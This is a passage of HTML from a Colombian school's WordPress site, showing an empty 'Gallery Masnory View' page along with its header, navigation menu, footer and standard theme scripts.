                                          <li class="ticker-item"><a href="https://iegp.edu.co/avanzamos-en-calidad-apertura-del-proceso-de-seleccion-para-mejoras-de-infraestructura-en-la-sede-ernestina-palacio/" title="¡Avanzamos en Calidad! Apertura del proceso de selección para mejoras de infraestructura en la Sede Ernestina Palacio">¡Avanzamos en Calidad! Apertura del proceso de selección para mejoras de infraestructura en la Sede Ernestina Palacio</a></h2></li>
                                                   <li class="ticker-item"><a href="https://iegp.edu.co/bendicion-de-lapices-pruebas-saber-11/" title="📚✨ Bendición de Lápices – Pruebas Saber 11° ✨📚">📚✨ Bendición de Lápices – Pruebas Saber 11° ✨📚</a></h2></li>
                                                   <li class="ticker-item"><a href="https://iegp.edu.co/62-anos-construyendo-historia/" title="62 Años Construyendo Historia">62 Años Construyendo Historia</a></h2></li>
                                                   <li class="ticker-item"><a href="https://iegp.edu.co/la-institucion-educativa-gomez-plata-posesiona-a-su-gobierno-escolar-2025/" title="La Institución Educativa Gómez Plata posesiona a su Gobierno Escolar 2025">La Institución Educativa Gómez Plata posesiona a su Gobierno Escolar 2025</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="https://www.facebook.com/iegomezplata" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://www.instagram.com/i.e.gomezplata/" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-tiktok "></i></a>
							<a class="social-icon" href="https://www.youtube.com/@InstitucioneducativaG%C3%B3mezplata" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://iegp.edu.co/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="512" height="512" src="https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo.png" class="custom-logo" alt="Institución Educativa Gómez Plata" decoding="async" srcset="https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo.png 512w, https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-300x300.png 300w, https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-150x150.png 150w, https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-270x270.png 270w, https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-192x192.png 192w, https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-180x180.png 180w, https://iegp.edu.co/wp-content/uploads/2025/03/cropped-Escudo_I.E_Sin_Fondo-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px" /></a>                        <p class="site-title"><a href="https://iegp.edu.co/" rel="home">Institución Educativa Gómez Plata</a></p>
                                    <p class="site-description">60 Años Formando Seres Humanos</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Boletín</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://iegp.edu.co?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Noticias aleatorias</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menú</span></button>
            <div class="menu-menu-1-container"><ul id="header-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26"><a href="http://iegp.edu.co/">Inicio</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#">Institucional</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://iegp.edu.co/resena-historica/">Reseña Historica</a></li>
	<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://iegp.edu.co/quienes-somos/">Quienes somos</a></li>
	<li id="menu-item-8050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8050"><a href="https://iegp.edu.co/nuestras-sedes/">Nuestras sedes</a></li>
	<li id="menu-item-8141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8141"><a href="https://iegp.edu.co/organigrama/">Organigrama</a></li>
	<li id="menu-item-8065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8065"><a href="https://iegp.edu.co/politica-de-calidad/">Política de Calidad</a></li>
	<li id="menu-item-8064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://iegp.edu.co/pei/">PEI</a></li>
	<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8063"><a href="https://iegp.edu.co/pmi-poa/">PMI / POA</a></li>
	<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8062"><a href="https://iegp.edu.co/politicas-de-inclusion/">Políticas de Inclusión</a></li>
	<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8061"><a href="https://iegp.edu.co/estrategias-de-permanencia/">Estrategias de Permanencia</a></li>
</ul>
</li>
<li id="menu-item-7694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7694"><a href="#">Gestión Académica</a>
<ul class="sub-menu">
	<li id="menu-item-8123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://iegp.edu.co/planes-de-area-2/">Planes de Área</a></li>
	<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://iegp.edu.co/sistema-de-evaluacion/">Sistema de Evaluación</a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8121"><a href="https://iegp.edu.co/propuesta-pedagogica/">Propuesta Pedagógica</a></li>
	<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://iegp.edu.co/cronograma-de-actividades/">Cronograma de Actividades</a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8120"><a href="https://iegp.edu.co/proyectos-pedagogicos/">Proyectos Pedagógicos</a></li>
</ul>
</li>
<li id="menu-item-7695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7695"><a href="#">Convivencia y Bienestar</a>
<ul class="sub-menu">
	<li id="menu-item-8119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8119"><a href="https://iegp.edu.co/manual-de-convivencia/">Manual de Convivencia</a></li>
	<li id="menu-item-8118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8118"><a href="https://iegp.edu.co/rutas-de-atencion/">Rutas de Atención</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8117"><a href="https://iegp.edu.co/formatos/">Formatos</a></li>
</ul>
</li>
<li id="menu-item-7696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7696"><a href="#">Gestión Administrativa</a>
<ul class="sub-menu">
	<li id="menu-item-8116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8116"><a href="https://iegp.edu.co/circulares/">Circulares</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://iegp.edu.co/resoluciones/">Resoluciones</a></li>
	<li id="menu-item-8114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8114"><a href="https://iegp.edu.co/acuerdos/">Acuerdos</a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8113"><a href="https://iegp.edu.co/informacion-financiera/">Información Financiera</a></li>
	<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8112"><a href="https://iegp.edu.co/contratacion/">Contratación</a></li>
</ul>
</li>
<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7313"><a href="https://iegp.edu.co/contactanos/">Contáctanos</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://iegp.edu.co/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
			            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://iegp.edu.co/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://iegp.edu.co/galeria/" itemprop="item"><span itemprop="name">Galeria</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://iegp.edu.co/galeria/gallery-masnory-view/" itemprop="item"><span itemprop="name">Gallery Masnory View</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            			<main id="primary" class="site-main">
				<div class="newsmatic-container">
					<div class="row">
					<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
														<div class="post-inner-wrapper">
								<article id="post-870" class="post-870 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Gallery Masnory View</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	</article><!-- #post-870 -->
							</div>
						</div>
						<div class="secondary-sidebar">
													</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            &#169; Institución Educativa Gómez Plata 2026.				Funciona gracias a <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-arrow-circle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://iegp.edu.co/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://iegp.edu.co/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://iegp.edu.co/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.16" id="newsmatic-navigation-js"></script>
<script src="https://iegp.edu.co/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"78b402e686","ajaxUrl":"https:\/\/iegp.edu.co\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://iegp.edu.co/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.16" id="newsmatic-theme-js"></script>
<script src="https://iegp.edu.co/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>